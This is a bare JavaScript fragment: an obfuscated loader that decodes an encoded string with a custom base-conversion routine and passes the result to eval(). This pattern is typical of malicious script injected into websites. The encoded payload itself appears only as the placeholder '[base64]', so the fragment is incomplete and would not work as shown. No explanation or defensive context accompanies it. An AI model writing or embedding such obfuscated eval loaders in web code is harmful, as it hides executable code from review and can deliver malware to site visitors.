var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"qIMBFvXDO",14,4,27))